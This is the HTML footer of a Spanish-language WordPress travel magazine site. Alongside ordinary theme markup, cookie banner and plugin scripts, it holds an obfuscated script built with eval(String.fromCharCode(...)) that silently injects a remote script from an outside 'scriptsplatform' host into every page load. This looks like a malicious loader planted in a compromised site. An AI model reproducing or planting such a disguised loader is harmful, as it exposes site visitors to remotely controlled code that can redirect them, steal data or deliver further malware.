<style scoped>.tdi_51{vertical-align:baseline}.tdi_51 .vc_column-inner>.wpb_wrapper,.tdi_51 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_51 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_51{width:41.66666667%!important}@media (max-width:767px){.tdi_51{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_52 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52" >
<style>@media (max-width:767px){.tdi_52{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_53 .tdm-title{color:#ffffff}.tdi_53 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_53 "><h3 class="tdm-title tdm-title-md">SOBRE NOSOTROS</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_54 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" >
<style>@media (max-width:767px){.tdi_54{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_54{text-align:left!important}.tdi_54 .tdm-descr{color:#eaeaea;font-size:10px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_54 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">The World Thru My Eyes es un recurso global de viajes fortalecida con el apoyo y conocimiento de cientos de expertos locales que en cada viaje y experiencia nos han transmitido lo mejor de cada comunidad o lugar. Proporcionándonos el mejor valor para expresar nuestra pasión por viajar y conocer culturas, personas, historias, gastronomía y tantísimas cosas que nos ha regalado cada rincón del mundo que expresamos de la manera más fiable y personal con experiencias propias que ofrece a nuestros lectores viajes inspiradores, más enriquecidos, y simplemente, mejores.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_55 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" >
<style>.tdi_55{margin-top:21px!important}@media (max-width:767px){.tdi_55{justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_55{text-align:left!important}.tdi_55 .tdm-descr{color:#eaeaea;font-size:14px!important;line-height:1.6!important}.tdi_55 .tdm-descr a{color:#1aa4ce}@media (min-width:768px) and (max-width:1018px){.tdi_55 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Contacto: <a href="mailto:press@thewotme.com">press@thewotme.com</a></p></div></div></div></div><div class="vc_column_inner tdi_57  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_57{vertical-align:baseline}.tdi_57 .vc_column-inner>.wpb_wrapper,.tdi_57 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_57 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_57{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_58 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" >
<style>@media (max-width:767px){.tdi_58{justify-content:center!important;text-align:center!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_59 .tdm-title{color:#ffffff}.tdi_59 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_59 "><h3 class="tdm-title tdm-title-md">REDES SOCIALES</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_60 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>@media (max-width:767px){.tdi_60{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_61 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:39.2px}.tdi_61 .tdm-social-item i.td-icon-linkedin,.tdi_61 .tdm-social-item i.td-icon-pinterest,.tdi_61 .tdm-social-item i.td-icon-blogger,.tdi_61 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_61 .tdm-social-item{width:39.2px;height:39.2px;margin:5px 10px 5px 0;background:rgba(255,255,255,0.03)}.tdi_61 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_61 .tdm-social-item i,.tds-team-member2 .tdi_61.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_61 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_61.tds-social4 .tdm-social-item-wrap:hover i{color:#4db2ec}body .tdi_61 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}.tdi_61 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_61 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdm-social-item{width:35px;height:35px}.tdi_61 .tdm-social-item i{line-height:35px}body .tdi_61 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (max-width:767px){body .tdi_61 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_61"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.flickr.com/photos/alfonsomorales/albums"  target="_blank"  title="Flickr" class="tdm-social-item"><i class="td-icon-font td-icon-flickr"></i><span style="display: none">Flickr</span></a></div><div class="tdm-social-item-wrap"><a href="http://www.instagram.com"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="http://www.twitter.com/"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/AlfonsoMR"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_62" class="tdc-row stretch_row"><div class="vc_row tdi_63  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_63,.tdi_63 .tdc-columns{min-height:0}.tdi_63,.tdi_63 .tdc-columns{display:block}.tdi_63 .tdc-columns{width:100%}.tdi_63:before,.tdi_63:after{display:table}.tdi_63{position:relative}.tdi_63 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_63{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_62_rand_style td-element-style" ><style>.tdi_62_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_65{vertical-align:baseline}.tdi_65>.wpb_wrapper,.tdi_65>.wpb_wrapper>.tdc-elements{display:block}.tdi_65>.wpb_wrapper>.tdc-elements{width:100%}.tdi_65>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_65>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_66 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
<style>.tdi_66{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_66{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_66{text-align:left!important}.tdi_66 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; 2011-2023 The World Thru My Eyes - Travel Magazine (Versión 4.0)</p></div></div></div><div class="vc_column tdi_68  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_68{vertical-align:baseline}.tdi_68>.wpb_wrapper,.tdi_68>.wpb_wrapper>.tdc-elements{display:block}.tdi_68>.wpb_wrapper>.tdc-elements{width:100%}.tdi_68>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_68>.wpb_wrapper{width:auto;height:auto}.tdi_68{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_68{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_69 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_69" >
<style>.tdi_69{margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media(min-width:1141px){.tdi_69{display:inline-table!important}}@media (max-width:767px){.tdi_69{margin-left:16px!important;justify-content:center!important;text-align:center!important;display:inline-table!important}}@media (min-width:768px) and (max-width:1018px){.tdi_69{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_69{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_69 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_69 ul li a{justify-content:flex-start}body .tdi_69 .td-blm-menu-item-txt{flex-grow:1}body .tdi_69 ul li{margin-right:16px}body .tdi_69 ul li:last-child{margin-right:0}body .tdi_69 a,body .tdi_69 .td-blm-sub-icon{color:#cccccc}body .tdi_69 li.current-menu-item>a,body .tdi_69 li.current-menu-ancestor>a,body .tdi_69 li.current-category-ancestor>a,body .tdi_69 li.current-page-ancestor>a,body .tdi_69 a:hover,body .tdi_69 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_69 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_69 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_69 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_69 a:hover>.td-blm-sub-icon{color:#1aa4ce}body .tdi_69 li{font-size:12px!important;line-height:21px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_69 class="td_block_inner td-fix-index"><div class="menu-thewotme3top-container"><ul id="menu-thewotme3top-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5979"><a href="https://www.thewotme.com"><span class="td-blm-menu-item-txt">HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12632"><a href="https://thewotme.com/thewotme_tv/"><span class="td-blm-menu-item-txt">thewotme@TV</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6185"><a href="https://thewotme.com/about/"><span class="td-blm-menu-item-txt">Sobre Nosotros</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://thewotme.com/contacto/"><span class="td-blm-menu-item-txt">Contacto</span></a></li>
</ul></div></div></div></div></div></div></div></div></div><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Esta web usa cookies</h5><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Reject</a> <a href="https://www.thewotme.com" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 697a87a6a2da0
    -->

    <script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/thewotme.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"69701437\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"thewotme.com\",\"arch_tag\":\"monumento\",\"arch_results\":\"2\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "69701437", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://thewotme.com/wp-includes/js/wp-emoji-release.min.js?ver=1ba3721fd5bd03d5dd1f61fbc8d4dccc"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://thewotme.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_breadcrumbs","style_general_single_title","style_general_title_tag","style_bg_space","style_general_loop","style_general_module_loop","style_general_instagram","style_general_popular_categories","style_general_separator","style_general_header_logo","style_general_header_align","style_general_column_title","style_general_inline_text","style_general_socials","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>